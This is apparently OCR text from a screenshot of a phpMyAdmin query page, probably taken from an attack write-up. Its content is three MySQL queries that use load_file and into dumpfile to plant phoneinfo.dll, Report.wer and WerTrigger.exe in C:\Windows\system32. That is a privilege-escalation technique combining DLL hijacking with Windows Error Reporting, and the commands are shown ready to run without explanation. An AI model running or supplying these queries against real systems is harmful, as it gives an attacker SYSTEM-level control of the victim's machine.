 240.0.0.1/phpmyadmin/index.php?route=/server/sql&lang=en
in
Server: 127.0.0.1
Databases SQL Status User accounts Export Import Settings Replication Variables Charse
Run SQL query/queries on server “127.0.0.1”:
1 select load_file('C:\\xampp\\htdocs\\phoneinfo.dll') into dumpfile 'C:\\Windows\\system32\\phoneinfo.dll';
2 select load_file('C:\\xampp\\htdocs\\Report.wer') into dumpfile 'C:\\Windows\\system32\\Report.wer';
3 select load_file('C:\\xampp\\htdocs\\WerTrigger.exe') into dumpfile 'C:\\Windows\\system32\\WerTrigger.exe';